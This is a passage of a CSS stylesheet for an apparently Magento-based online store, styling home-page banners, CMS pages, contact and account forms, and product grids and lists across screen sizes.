  padding: 30px 50px;
}
.category-cms .manufacturer-title {
  text-align: left;
  text-transform: none;
  font-size: 24px;
  font-weight: bold;
  color: #000;
  padding-left: 40px;
  margin-bottom: 60px;
}
.category-cms .manufacturer-slider {
  text-align: left;
  border-top: 0;
}
.category-cms .manufacturer-slider ul {
  padding: 0;
  list-style: none;
  font-size: 0;
  margin: 0;
}
.category-cms .manufacturer-slider ul li {
  display: inline-block !important;
  vertical-align: middle;
  margin: 0;
  padding: 10px 40px 60px;
  float: none;
  width: calc(100% / 6);
  box-sizing: border-box;
  text-align: center;
}
@media only screen and (min-width: 880px) and (max-width: 1250px) {
  .block-links-hp li {
    text-align: center;
    padding: 30px 10px 30px;
  }
  .block-links-hp li .content {
    display: block;
    margin-top: 20px;
  }
  .cms-home .page-main {
    padding-right: 5px;
    padding-left: 5px;
  }
  .banner-hp .content {
    /*top:0;*/
  }
  .category-cms .manufacturer-slider ul li {
    width: 20%;
  }
}
@media only screen and (max-width: 950px) {
  .banner-hp img.mobile-only {
    display: block;
  }
  .banner-hp img.pc-only {
    display: none;
  }
  .banner-hp .content {
    /*top: 17%; */
    width: 65%;
  }
}
@media only screen and (max-width: 900px) {
  .links-home ul li {
    padding: 0 30px;
    margin: 0;
  }
}
@media only screen and (max-width: 880px) {
  .cms-home .page-main {
    padding-right: 0;
    padding-left: 0;
  }
  .cms-home .flexslider .flex-caption a {
    padding: 2px 15px;
    font-size: 12px;
  }
  .cms-home .magestore-bannerslide-flex-slider .flex-caption {
    top: -24%;
    right: 32%;
  }
  .block-links-hp ul {
    padding: 0 10%;
  }
  .block-links-hp li {
    width: 100%;
    margin-right: 0;
  }
  .home-info-wrapper .home-info {
    padding: 15px 20px;
  }
  .category-cms .manufacturer-slider ul li {
    width: 50%;
  }
}
@media only screen and (max-width: 767px) {
  .block-links-hp {
    margin-bottom: 0;
  }
  .banner-hp .content.right {
    width: 40%;
  }
  .block-links-hp {
    display: none;
  }
}
@media only screen and (max-width: 600px) {
  .banner-hp {
    margin: 10px 0 70px;
  }
  .banner-hp .content {
    /*top: 0;*/
  }
  .banner-hp .content h2 {
    font-size: 18px;
  }
  .banner-hp .content p {
    font-size: 15px;
  }
  .links-home .advantages {
    margin: 25px 0 0;
  }
  .links-home ul li {
    width: 100%;
    text-align: center;
    margin-bottom: 25px;
    padding: 0;
  }
  .links-home ul li h2 {
    font-size: 18px;
    max-width: 100%;
  }
  .home-info-wrapper .home-info .info {
    font-size: 14px;
  }
  .video-home {
    margin-bottom: 20px;
  }
}
@media only screen and (max-width: 500px) {
  .cms-home .magestore-bannerslide-flex-slider .flex-caption {
    top: -50%;
    right: 90%;
  }
  .block-links-hp ul {
    padding: 0;
  }
  .banner-hp .content h2 {
    margin: 10px 0;
  }
  .banner-hp .content p {
    font-size: 13px;
  }
}
@media only screen and (max-width: 420px) {
  .block-links-hp li {
    text-align: center;
    padding: 30px 10px 30px;
  }
  .block-links-hp li .content {
    display: block;
    margin-top: 20px;
  }
  .banner-hp .content h2 {
    font-size: 14px;
    margin: 8px 0;
  }
  .banner-hp .content p {
    font-size: 12px;
    padding: 8px;
  }
  .banner-hp {
    margin: 10px 0 20px;
  }
  .cms-home .columns .column.main {
    padding-bottom: 10px;
  }
  .cms-home .magestore-bannerslide-flex-slider {
    margin-bottom: 0 !important;
  }
}
/* CMS PAGE */
.cms-page-view .page-main {
  padding: 34px 45px 0;
  box-sizing: border-box;
}
.cms-page-view .page-main .page-title-wrapper h1 {
  margin: 20px 0 60px;
  text-align: left;
  font-size: 40px;
  line-height: 49px;
  font-weight: bold;
  color: #000;
  text-transform: none;
}
.cms-page-view .page-main .page-title-wrapper h1 img {
  margin-bottom: 6px;
}
.cms-page-view .page-main .page-title-wrapper h1 span {
  display: block;
}
.cms-page-view .column.main h2.title {
  margin: 60px 0 35px;
  color: #9F9F9F;
  text-transform: uppercase;
  font-size: 25px;
  line-height: 30px;
  font-weight: normal;
}
.cms-page-view .column.main h3 {
  font-weight: 500;
  font-size: 14px;
  color: #000;
  margin: 25px 0 15px;
}
.cms-page-view .column.main p {
  text-align: justify;
  font-size: 16px;
  color: #000;
  line-height: 22px;
  margin-bottom: 22px;
}
.cms-page-view .column.main .content-media {
  text-align: center;
  margin-top: 20px;
}
.cms-page-view .column.main .content-image {
  display: inline-block;
  vertical-align: top;
  width: 80%;
}
.cms-page-view .column.main .content-media-right {
  display: inline-block;
  vertical-align: top;
  width: 19%;
  text-align: center;
  padding: 0 10px 0 70px;
  box-sizing: border-box;
}
.cms-page-view .sidebar-main {
  width: 250px;
}
.cms-page-view .column.main {
  width: calc(100% - 270px);
}
.cms-page-view.page-layout-1column .column.main {
  width: 100%;
}
.cms-page-view .sidebar-main .menu ul {
  list-style: none;
  padding: 0;
}
.cms-page-view .sidebar-main .menu ul li {
  padding: 3px 0 3px 15px;
  margin: 0;
}
.cms-page-view .sidebar-main .menu ul li a {
  color: #000;
  font-size: 17px;
}
.cms-page-view .sidebar-main .menu ul li a:hover {
  color: #5082cc;
}
.cms-page-view .sidebar-main .menu ul li.current {
  background: #5082cc;
  color: #fff;
}
.cms-page-view .sidebar-main .menu ul li.current a {
  color: #fff;
}
.cms-page-view ul {
  padding: 0;
  list-style: none;
}
.cms-page-view ul li {
  margin: 0;
}
.cms-page-view .block-title {
  text-transform: uppercase;
  font-size: 22px;
  font-weight: bold;
  color: #5082cc;
  margin: 50px 0 25px !important;
}
.cms-page-view .listStyle {
  padding: 0;
  list-style: none;
}
.cms-page-view .listStyle li {
  margin-bottom: 20px;
}
.cms-page-view .listStyle button,
.cms-page-view .listStyle .cart.table-wrapper .actions-toolbar > .action,
.cms-page-view .listStyle .action-gift {
  text-align: left;
  width: 100%;
  border: 0;
  background: #C7C7C7;
  color: #000;
  padding: 15px;
  position: relative;
  font-size: 18px;
  transition: .3s all;
  border-radius: 7px;
  font-weight: 600;
}
.cms-page-view .listStyle button:hover,
.cms-page-view .listStyle .cart.table-wrapper .actions-toolbar > .action:hover,
.cms-page-view .listStyle .action-gift:hover {
  background: #5082cc;
  color: #fff;
}
.cms-page-view .listStyle li.active button,
.cms-page-view .listStyle li.active .cart.table-wrapper .actions-toolbar > .action,
.cms-page-view .listStyle li.active .action-gift {
  background: #5082cc;
  color: #fff;
}
.cms-page-view .listStyle button .icon-button,
.cms-page-view .listStyle .cart.table-wrapper .actions-toolbar > .action .icon-button,
.cms-page-view .listStyle .action-gift .icon-button {
  position: absolute;
  width: 34px;
  height: 45px;
  top: 0;
  right: 0;
  background: #C7C7C7;
  text-align: center;
  line-height: 45px;
  transition: .3s all;
  border-radius: 7px;
  color: #fff;
}
.cms-page-view .listStyle button:hover .icon-button,
.cms-page-view .listStyle .cart.table-wrapper .actions-toolbar > .action:hover .icon-button,
.cms-page-view .listStyle .action-gift:hover .icon-button {
  background: #5082cc;
}
.cms-page-view .listStyle button .icon-button:before,
.cms-page-view .listStyle .cart.table-wrapper .actions-toolbar > .action .icon-button:before,
.cms-page-view .listStyle .action-gift .icon-button:before {
  content: "+";
  width: 26px;
  height: 45px;
  margin: 0;
  line-height: 45px;
  font-weight: bold;
  font-size: 26px;
}
.cms-page-view .listStyle li.active button .icon-button,
.cms-page-view .listStyle li.active .cart.table-wrapper .actions-toolbar > .action .icon-button,
.cms-page-view .listStyle li.active .action-gift .icon-button {
  background: #5082cc;
}
.cms-page-view .listStyle li.active button .icon-button:before,
.cms-page-view .listStyle li.active .cart.table-wrapper .actions-toolbar > .action .icon-button:before,
.cms-page-view .listStyle li.active .action-gift .icon-button:before {
  content: "-";
  line-height: 26px;
  font-weight: normal;
  font-size: 40px;
}
.cms-page-view .listStyle .content {
  display: none;
  padding: 25px 5px 5px;
  transition: .3s all;
}
.cms-page-view .listStyle .content p {
  font-size: 15px;
}
.cms-page-view .listStyle li.active .content {
  display: block;
}
.cms-page-view ul.store-info {
  text-align: center;
  height: auto;
  margin: 60px 0 30px;
  width: 100%;
}
.cms-page-view ul.store-info li {
  display: inline-block;
  vertical-align: top;
  width: 300px;
  text-align: left;
  margin: 0 3%;
}
.cms-page-view ul.store-info li p {
  text-align: left;
}
.cms-page-view .column.main p a.button {
  background: #5082cc;
  font-size: 16px;
  color: #fff;
  font-weight: bold;
  padding: 10px 15px;
}
.cms-page-view .column.main p a.button:hover {
  background: #000;
}
@media only screen and (max-width: 1280px) {
  .cms-page-view .page-main {
    padding: 20px 10px 0;
  }
  .cms-page-view ul.store-info {
    text-align: left;
  }
  .cms-page-view ul.store-info li {
    margin: 0 10px;
  }
  .cms-page-view .listStyle button,
  .cms-page-view .listStyle .cart.table-wrapper .actions-toolbar > .action,
  .cms-page-view .listStyle .action-gift {
    line-height: 16px;
    font-size: 14px;
    padding-right: 30px;
  }
}
@media only screen and (max-width: 850px) {
  .cms-page-view .column.main .content-image {
    width: 100%;
  }
  .cms-page-view .column.main .content-media-right {
    width: 100%;
    padding: 0 10px;
    margin-top: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .cms-page-view .page-main .page-title-wrapper h1 {
    margin: 15px 0 15px;
  }
  .cms-page-view .page-main .page-title-wrapper h1 {
    font-size: 25px;
  }
  .cms-page-view .page-main .page-title-wrapper h1 img {
    max-width: 40px;
  }
  .cms-page-view .column.main h2.title {
    margin: 20px 0 20px;
    font-size: 18px;
  }
  .cms-page-view .column.main p {
    font-size: 12px;
    line-height: 20px;
    margin-bottom: 14px;
  }
}
/* CONTACTS */
.contacts .contact-form {
  float: left;
  width: 60%;
  text-align: left;
}
.formbuilder-form .form-content > h2 {
  text-align: left;
  font-size: 25px;
  font-weight: normal;
  color: #333;
}
.formbuilder-form .form-content .before-form-content {
  margin-bottom: 20px;
}
.contacts .contact-info {
  float: right;
  width: 35%;
}
.contacts .contact-info h2 {
  font-size: 13px;
  text-transform: uppercase;
  color: #5082cc;
  border-bottom: 1px solid #003964;
  padding-bottom: 5px;
  margin-bottom: 10px;
  font-weight: bold;
}
.contacts .contact-info p {
  color: #333;
  margin-bottom: 30px;
}
.formbuilder-form .form-content .before-form-content p {
  text-align: justify;
  font-size: 13px;
  color: #333;
}
.formbuilder-form .buttons-set .formbuilder-button.button {
  background: #5082cc;
  font-size: 16px;
  font-weight: lighter;
  letter-spacing: 1px;
  padding: 9px 30px;
  margin-top: 10px;
  cursor: pointer;
  border: 1px solid #5082CC !important;
}
.formbuilder-form .buttons-set .formbuilder-button.button:hover {
  background: #000;
  border: 1px solid #000 !important;
}
.formbuilder-form .buttons-set .formbuilder-button.button:hover span {
  color: #fff;
}
.store-info {
  display: inline-block;
  vertical-align: middle;
  width: 57%;
}
.store-info ul {
  padding: 0;
  margin: 0;
  list-style: none;
  font-size: 0;
  text-align: center;
}
.store-info ul li {
  display: inline-block;
  vertical-align: top;
  width: 50%;
}
.store-info ul li h2 {
  font-size: 22px;
  line-height: 32px;
  font-weight: bold;
  margin: 0 0 25px;
  color: #000;
}
.store-info ul li p {
  text-align: center !important;
}
.contact-form {
  display: inline-block;
  vertical-align: middle;
  width: 42%;
  padding: 0 5%;
  box-sizing: border-box;
}
.contact-form h2 {
  font-size: 22px !important;
  line-height: 27px;
  text-transform: uppercase;
  font-weight: bold !important;
  margin: 0 0 55px;
  color: #000 !important;
}
.contact-form .formbuilder .subtemplate-wrapper > label {
  display: inline-block;
  padding-bottom: 0;
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 500;
  color: #000;
  width: 20%;
}
.contact-form .formbuilder .subtemplate-wrapper > label em {
  color: #000;
}
.contact-form .formbuilder-form .form-list .row {
  display: inline-block;
  width: 80%;
  vertical-align: top;
}
.contact-form .formbuilder-form .form-list .row input {
  border-color: #000;
  height: 35px;
}
.contact-form .formbuilder-form .form-list .row textarea {
  border-color: #000;
}
.contact-form .formbuilder-form .form-list .field {
  min-height: auto;
  padding: 0;
}
.contact-form .response-field-checkboxes {
  padding-left: 20%;
}
.contact-form .response-field-checkboxes .subtemplate-wrapper > label {
  display: none !important;
}
.contact-form .response-field-checkboxes label {
  font-size: 12px;
}
.contact-form .response-field-checkboxes label a {
  color: #000;
}
.contact-form .response-field-checkboxes .subtemplate-wrapper input {
  height: auto !important;
}
.contact-form .formbuilder-form .buttons-set .formbuilder-button.button {
  margin-left: 20%;
  font-size: 16px;
  line-height: 19px;
  letter-spacing: 0;
  font-weight: bold;
  padding: 10px 28px;
  margin-top: 0;
}
@media only screen and (max-width: 1610px) {
  .contact-form {
    padding: 0 2%;
  }
}
@media only screen and (max-width: 1360px) {
  .store-info {
    width: 50%;
  }
  .contact-form {
    width: 49%;
    padding: 0 5%;
  }
}
@media only screen and (max-width: 1280px) {
  .store-info {
    width: 100%;
    margin-bottom: 50px;
  }
  .contact-form {
    width: 100%;
    max-width: 800px;
    margin: 0 auto;
    display: block;
  }
  .formbuilder-form .form-content > h2 {
    margin-bottom: 20px;
  }
  .formbuilder-form .form-content > h2 br {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .cms-contactos .formbuilder-form {
    width: 100%;
  }
  .cms-contactos .contacts-details {
    position: relative;
    width: 100%;
    right: 0;
    top: 15px;
  }
  .cms-contactos .response-field-text,
  .cms-contactos .response-field-email,
  .cms-contactos .response-field-number,
  .cms-contactos .response-field-paragraph {
    width: 100%;
  }
  .contacts-location div {
    display: block;
    width: 100%;
    margin-right: 0;
    vertical-align: top;
    margin-bottom: 50px;
  }
  .contacts-location div:last-child {
    margin-bottom: 0;
  }
  .cms-contactos .columns:last-child:not(:first-child) {
    float: none;
  }
  .cms-contactos .block.newsletter .actions {
    top: 245px;
  }
  .store-info {
    height: auto;
  }
  .cms-contactos.cms-page-view ul .info {
    display: block;
    vertical-align: top;
    width: 100%;
    font-size: 14px;
  }
  .store-info ul li h2 {
    font-size: 16px;
    line-height: 26px;
    margin: 0 0 16px;
  }
  .formbuilder-form .form-content > h2 {
    text-align: left;
    font-size: 18px !important;
  }
  .contact-form .formbuilder .subtemplate-wrapper > label {
    font-size: 12px;
    width: 20%;
  }
}
@media only screen and (max-width: 600px) {
  .contact-form {
    padding: 0;
  }
  .formbuilder-form .form-content > h2 {
    text-align: left;
  }
}
@media only screen and (max-width: 450px) {
  .cms-contactos.cms-page-view ul .info {
    width: 100%;
  }
  .store-info ul li {
    width: 100%;
  }
}
/* BLOCKS */
.column.main .block .title strong {
  color: #5082cc;
  text-transform: uppercase;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.block-compare .block-title,
.block-giftregistry-results .block-title,
.block-giftregistry-shared-items .block-title,
.block-wishlist-search-results .block-title,
.block-reorder .block-title,
.widget .block-title,
.block-wishlist .block-title {
  border-bottom: 1px solid #ddd;
  display: block;
  padding-bottom: 15px;
}
.block-compare .block-title > strong,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-shared-items .block-title > strong,
.block-wishlist-search-results .block-title > strong,
.block-reorder .block-title > strong,
.widget .block-title > strong,
.block-wishlist .block-title > strong {
  font-size: 21px;
  font-weight: bold;
  text-transform: uppercase;
}
/* ICONS */
.product-item .tocompare::before,
.product-items .action.towishlist::before,
.products.list.items .action.towishlist::before,
.table-comparison .action.towishlist::before {
  all: unset;
}
/* CUSTOMER */
.login-container .block {
  text-align: center;
}
.login-container .block .block-title {
  border: 0;
  padding: 0;
  margin-bottom: 90px;
}
.login-container .block .block-title strong {
  color: #9f9f9f;
  font-weight: normal;
  font-size: 25px;
  text-transform: uppercase;
}
.login-container .actions-toolbar .secondary {
  text-align: left !important;
  display: block;
  float: none;
}
.login-container .block .action.remind {
  color: #000;
  text-decoration: underline;
  margin-top: 0;
  text-align: left;
  padding-left: 25.8%;
  margin-bottom: 35px;
}
.login-container .block .action.remind span {
  color: #000;
  font-size: 12px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  color: #000;
}
.fieldset > .field.required > .label::after {
  color: #000;
}
.login-container .fieldset > .field {
  margin: 0 0 22px;
}
.account .block-title {
  margin-bottom: 12px;
}
.account .block-title strong {
  font-size: 16px;
  color: #000;
  min-width: 235px;
  display: inline-block;
  text-transform: uppercase;
  font-weight: bold;
}
.account .box-actions span,
.account .box-actions a,
.account .block-title .action span {
  font-weight: bold;
  margin-right: 20px;
}
.account-nav .content {
  background: #fff;
}
.account-nav .item a:hover {
  background: #fff;
}
.account-nav .item.current a,
.account-nav .item.current strong {
  border-left: 2px solid #5082cc;
  color: #5082cc;
  background: #fff;
  font-weight: normal;
}
.account .sidebar-main {
  padding-top: 0;
}
.account .page-main {
  padding: 15px 45px 0;
  box-sizing: border-box;
}
.account-nav .item a {
  color: #000;
}
.account-nav .item .delimiter {
  border-top: 2px solid #ededed;
  display: block;
  margin: 10px 4%;
}
.login-container .fieldset::after,
.login-container .actions-toolbar {
  margin: 20px 0 0 !important;
}
.login-container .form-login .actions-toolbar {
  margin-top: 0 !important;
}
.login-container .actions-toolbar > .primary {
  margin: 0 !important;
  margin-left: 25.8% !important;
}
.login-container .actions-toolbar .primary .primary {
  text-transform: none;
  font-weight: bold;
  font-size: 16px;
  line-height: 19px;
  padding: 8px 38px;
  text-align: left !important;
}
.login-container .fieldset::after {
  display: none;
}
.block-new-customer .block-content {
  text-align: left;
  color: #707070;
  font-size: 19px;
  font-weight: normal;
  line-height: 24px;
}
.block-new-customer .block-content ul {
  text-align: left;
  color: #707070;
  font-size: 19px;
  font-weight: normal;
  line-height: 24px;
  padding: 0 0 0 18px;
}
.block-new-customer .actions-toolbar > .primary {
  margin: 10px 0 25px !important;
}
.block-new-customer .actions-toolbar > .primary .primary {
  background: #5082cc;
  color: #fff;
}
.block-new-customer .actions-toolbar > .primary .primary span {
  color: #fff;
}
.block-new-customer .actions-toolbar > .primary .primary:hover {
  background: #000;
  color: #fff;
}
.block-new-customer .actions-toolbar > .primary .primary:hover span {
  color: #fff;
}
.wishlist-index-index .product-item-inner {
  display: none;
}
.customer-account-login .page-main .page.messages,
.customer-account-login .page-main .columns .login-container {
  max-width: 1280px;
  margin: 0 auto;
}
.customer-account-login input {
  border-radius: 0;
}
.customer-account-create .page-main {
  padding: 45px 20 0;
}
.form.create.account {
  width: 100%;
}
.form.create.account .fieldset.create.info {
  width: 50%;
  display: inline-block;
  vertical-align: top;
  padding-right: 50px;
  box-sizing: border-box;
}
.form.create.account .fieldset.create.account {
  width: 49%;
  display: inline-block;
  vertical-align: top;
  padding-left: 50px;
  box-sizing: border-box;
}
.form.create.account legend {
  color: #000;
  font-weight: normal;
  font-size: 25px;
  margin: 0;
  text-align: center;
  display: block;
  width: 100%;
  text-transform: uppercase;
  margin-bottom: 90px;
}
.form.create.account .actions-toolbar {
  margin: 0 0 0 65%;
}
.form.create.account .actions-toolbar .primary {
  float: none;
  text-transform: none;
}
.form.create.account .actions-toolbar .secondary {
  float: left;
}
.form.create.account .actions-toolbar .secondary a span {
  color: #000;
}
.form.create.account .actions-toolbar .secondary a span:hover {
  color: #5082cc;
}
.form.create.account input {
  border-radius: 0;
}
.form.create.account .field.newsletter label,
.form.create.account .field.required label,
.form.create.account .field.newsletter a,
.form.create.account .field.required a,
.form.create.account .field label {
  font-size: 12px;
  color: #000;
}
.form.create.account .field.newsletter a:hover,
.form.create.account .field.required a:hover {
  color: #5082cc;
}
.form.create.account .field.newsletter {
  padding-left: 25.8%;
}
.form.create.account .field.newsletter::before {
  display: none;
}
.form.create.account .field.newsletter .label {
  padding: 0;
}
.form.create.account .field.required.privacy .label {
  display: none;
}
.form.create.account .field.required.privacy .privacy-label {
  padding-left: 34.8%;
  margin: 0;
}
.form.create.account .fieldset > .field {
  margin: 0 0 22px;
}
.form.create.account .actions-toolbar .action.primary {
  text-transform: none;
  font-weight: bold;
  font-size: 16px;
  line-height: 19px;
  padding: 8px 38px;
  text-align: left !important;
}
.form.password.forget {
  margin: 0 auto;
  text-align: center;
}
.form-edit-account .fieldset .legend span {
  font-size: 16px;
  color: #000;
  min-width: 235px;
  display: inline-block;
  text-transform: uppercase;
  font-weight: bold;
}
.password-strength-meter {
  font-size: 12px;
  line-height: 22px;
  height: 22px;
}
.wishlist-index-index .product-item-inner {
  display: block !important;
}
.wishlist-index-index .product-item-inner .comment-box,
.wishlist-index-index .product-item-inner .box-tocart,
.wishlist-index-index .product-item-inner .product-item-actions .action.edit {
  display: none;
}
.wishlist-index-index .product-item-inner .product-item-actions {
  margin: 0;
}
@media only screen and (max-width: 1280px) {
  .customer-account-create .page-main {
    padding: 20px 10px 0;
  }
}
@media only screen and (max-width: 1000px) {
  .customer-account-create .magestore-bannerslide-flex-slider {
    margin-bottom: 0 !important;
  }
  .customer-account-create .page-main {
    padding: 20px 10px 0;
  }
  .form.create.account .fieldset.create.info,
  .form.create.account .fieldset.create.account {
    width: 100%;
    padding: 0;
  }
  .block-new-customer .block-content ul {
    font-size: 15px;
    line-height: 18px;
  }
  .form.create.account legend {
    font-size: 25px;
    margin-bottom: 40px;
    text-align: left;
  }
  .form.create.account .actions-toolbar {
    margin: 0;
  }
}
@media only screen and (max-width: 1000px) and (min-width: 768px) {
  .account .page-main {
    padding: 15px 10px 0;
    box-sizing: border-box;
  }
}
@media only screen and (max-width: 767px) {
  .login-container {
    padding-top: 0;
  }
  .login-container .block {
    text-align: left;
  }
  .login-container .block .block-title {
    margin-bottom: 25px;
  }
  .login-container .block .block-title strong {
    font-size: 18px;
  }
  .login-container .block .action.remind {
    padding-left: 0;
  }
  .login-container .actions-toolbar > .primary {
    margin-left: 0 !important;
  }
  .login-container .actions-toolbar .primary .primary {
    text-align: center;
  }
  .block-new-customer .block-content {
    font-size: 14px;
    line-height: 16px;
  }
  .block-new-customer .block-content ul {
    font-size: 14px;
    line-height: 16px;
  }
  .login-container .actions-toolbar .primary .primary {
    text-align: center !important;
  }
  .products-grid.wishlist {
    margin-top: 0px !important;
  }
  .products-grid.wishlist .product-item-photo {
    float: none;
    margin-right: 0;
  }
  .products-grid.wishlist .product-item-name,
  .products-grid.wishlist .product-item .price-box {
    margin-left: 0;
  }
  .column.main .login-container .block-new-customer {
    margin-bottom: 30px !important;
  }
  .form.create.account .field.newsletter {
    padding-left: 0;
  }
  .form.create.account .field.required.privacy .privacy-label {
    padding-left: 0;
  }
  .form.create.account .actions-toolbar .action.primary {
    text-align: center !important;
  }
}
/* PRODUCTS */
.products-grid {
  margin-bottom: 40px;
}
.product-item {
  position: relative;
  overflow: hidden;
}
.product-item .product-reviews-summary .reviews-actions {
  display: none;
}
.product-item .product-item-photo {
  position: relative;
  display: block;
  margin-bottom: 0;
  margin-top: 0;
  box-sizing: border-box;
  width: auto;
  text-align: center;
}
.product-item .product-item-photo .mask-bg {
  background: rgba(0, 0, 0, 0.05);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.product-item .product-item-details {
  color: #000;
}
.product-item .details-content,
.product-item .product-info-wrapper {
  padding: 0 18px;
  box-sizing: border-box;
}
.product-item .details-content {
  z-index: 999;
  position: relative;
}
.product-item .product-item-details .price-label {
  color: #000;
  font-size: 15px;
  padding-right: 5px;
}
/*.product-item .product-item-details .minimal-price .price{ display: none;}
.product-item .product-item .price-box .price-label::after {display:none;}*/
.product-item .product-item-details .minimal-price .minimal-price-link .price-wrapper {
  color: #000;
  font-size: 18px;
  font-weight: bold;
}
.product-item .product-item-details .product-discount-dates-small-text {
  display: inline-block;
  font-size: 10px;
  color: #919191;
}
.product-item .product-item-name {
  text-transform: none;
  font-size: 17px;
  font-weight: bold;
  color: #000;
  margin: 0;
  width: 100%;
  margin-bottom: 5px;
  line-height: 20px;
  min-height: 40px;
}
.product.name a {
  font-weight: bold;
  color: #000;
}
.product-item p.product-type {
  font-weight: bold;
  font-size: 16px;
  line-height: 19px;
  margin-bottom: 3px;
  color: #919191;
}
.product-item p.size {
  font-weight: bold;
  color: #000;
  font-size: 14px;
}
.product-item p.brand {
  position: absolute;
  top: 0;
  left: 0;
  width: 100px;
  z-index: 999;
}
.product-item .product-reviews-summary .rating-summary {
  left: 0;
}
.product-item .price-box {
  margin: 8px 0;
  display: inline-block;
  min-height: 44px;
}
.product-item .price-box .special-price {
  margin: 0;
  color: #333;
  line-height: 14px;
}
.product-item .price-box .old-price {
  margin: 0;
  text-decoration: none;
  line-height: 24px;
  float: right;
}
.product-item .old-price .price {
  color: #5082CC !important;
  position: relative;
  font-size: 20px !important;
  font-weight: lighter !important;
  text-decoration: line-through;
}
.product-item .old-price .price:before {
  display: none;
  position: absolute;
  content: "";
  left: 0;
  top: 50%;
  right: 0;
  border-top: 1px solid;
  border-color: inherit;
  -webkit-transform: rotate(-5deg);
  -moz-transform: rotate(-5deg);
  -ms-transform: rotate(-5deg);
  -o-transform: rotate(-5deg);
  transform: rotate(-5deg);
}
.product-item .product-page-promotion-percentage {
  display: none;
}
.product-item .product-reviews-summary {
  margin: 0;
}
.product-item .price-box .price {
  color: #5082CC;
  font-size: 20px;
  font-weight: bold;
  line-height: 24px;
}
.product-item .tag {
  position: absolute;
  top: 0;
  padding: 4px 10px;
  text-transform: none;
  font-size: 16px;
  color: #fff;
  z-index: 100;
  transition: .2s all;
  margin: 0;
  left: unset;
  right: 15px;
  background: #88d92a;
  right: unset;
  line-height: 19px;
  font-weight: bold;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  animation-name: zoomIn;
}
.product-item .tag.shown {
  left: unset;
  right: 15px;
  background: #88d92a;
}
.product-item .tag-221 {
  background: #ed1c24 !important;
}
.products-grid .product-item-details .product-item-actions {
  margin: 8px 0;
}
.product-item .product-item-actions .actions-primary,
.product-item .product-item-actions .actions-secondary {
  display: inline-block;
  padding: 0;
  vertical-align: middle;
}
.product-item .towishlist,
.product-item .tocompare,
.product-item .tocart {
  all: unset;
  width: auto;
  height: auto;
  line-height: auto;
  background: #f7981d;
  color: #fff;
  border: 1px solid #f7981d;
  text-align: center;
  transition: .2s all;
  font-size: 17px;
  vertical-align: top;
  cursor: pointer;
}
.product-item .tocart {
  all: unset;
  width: auto;
  font-size: 15px;
  line-height: 19px;
  font-weight: bold;
  background: #5082cc;
  color: #fff;
  border: 1px solid #5082cc;
  text-align: center;
  transition: .2s all;
  vertical-align: middle;
  cursor: pointer;
  padding: 8px;
}
.product-item .tocart:hover {
  color: #fff;
  background: #000;
  border: 1px solid #000 !important;
}
.product-item .tocart:hover span {
  color: #fff !important;
}
.product-item .towishlist .img-hover,
.product-item .tocompare .img-hover {
  display: none;
}
.product-item .towishlist:hover .img-default,
.product-item .tocompare:hover .img-default {
  display: none;
}
.product-item .towishlist:hover .img-hover,
.product-item .tocompare:hover .img-hover {
  display: block;
}
.product-item .towishlist,
.product-item .tocompare {
  background: none;
  color: #727272;
  border: 0;
  vertical-align: middle;
  width: auto;
  height: auto;
  line-height: 0;
  float: left;
  margin-right: 5px;
}
.product-item .tocompare:hover {
  background: #fff;
  border: 0;
}
.product-item .tocompare .icon-chart-bar:before {
  transform: rotate(90deg);
}
.product-item .towishlist {
  float: right;
}
.product-item .promo {
  font-size: 16px;
  text-transform: none;
  min-width: 160px;
  margin: 0;
  left: 0;
  padding: 4px 10px;
  box-sizing: border-box;
  font-weight: bold;
  background: #AC2F2F;
}
.rating-summary .rating-result > span::before,
.rating-summary .rating-result::before {
  font-size: 24px;
  height: 24px;
  line-height: 24px;
  letter-spacing: -8px;
}
.rating-summary .rating-result > span::before {
  color: #F5E303;
}
.products-list .product-item-photo {
  padding: 18px 30px 20px 0;
  max-width: 260px;
  display: inline-block;
  vertical-align: middle;
}
.products-list .product-item .product-item-details {
  vertical-align: middle;
  display: inline-block;
  width: calc(100% - 264px);
  box-sizing: border-box;
}
.products-list .product-item .details-content {
  display: inline-block;
  vertical-align: middle;
  max-width: 600px;
  padding: 0 5% 0 0;
}
.products-list .product-item .product-item-inner {
  float: right;
  text-align: center;
}
.products-list .product-item .product-info-wrapper {
  padding: 0;
}
.products-list .product-reviews-summary {
  margin: 0 auto !important;
  width: 80px !important;
  display: block;
}
.products-list .product-item .price-box {
  text-align: center;
}
.products-list .product-item .product-item-details .product-discount-dates-small-text {
  display: block ruby;
}
.page-products .page-main {
  padding-top: 20px;
}
.page-products .products-grid .product-item:nth-child(4n+1),
.page-layout-2columns-left .page-products .products-grid .product-item:nth-child(4n+1) {
  margin-left: 0;
}
.page-layout-1column .products-grid .product-item {
  margin: 0;
  margin-bottom: 10px;
  width: 25%;
  position: relative;
  background: #fff;
  text-align: left;
  padding: 10px 4px;
  box-sizing: border-box;
}
.page-layout-1column .products-grid .product-item:nth-child(4n+1) {
  margin-left: 0;
}
.page-layout-1column .block.widget .products-grid {
  margin-bottom: 35px;
}
.page-layout-1column .last-block-products .products-grid {
  margin-bottom: 0 !important;
}
.page-layout-1column .block.widget .products-grid .product-items {
  font-size: 0;
  padding: 0 30px;
  box-sizing: border-box;
}
.page-layout-1column .block.widget .products-grid .product-item {
  margin: 0 !important;
  width: 25%);
  position: relative;
  background: #fff;
  text-align: left;
  padding: 10px 4px;
  box-sizing: border-box;
}
.page-layout-1column .block.widget .products-grid .product-item .product-discount-dates-small-text {
  display: block;
}
.page-layout-1column .block.widget .products-grid .product-item .stock {
  margin-right: 4px;
}
.page-layout-1column .block.widget .products-grid .product-items .slick-arrow {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  padding: 0;
  border: 0;
  color: #919191;
  background: none;
  font-size: 25px;
  box-shadow: 0 0 !important;
}
.page-layout-1column .block.widget .products-grid .product-items .slick-arrow.prev-arrow-btn {
  left: -5px;
}
.page-layout-1column .block.widget .products-grid .product-items .slick-arrow.next-arrow-btn {
  right: -5px;
}
.page-layout-1column .block.widget.slider-image .products-grid .category-slider-image {
  display: inline-block;
  vertical-align: top;
  width: 14%;
}
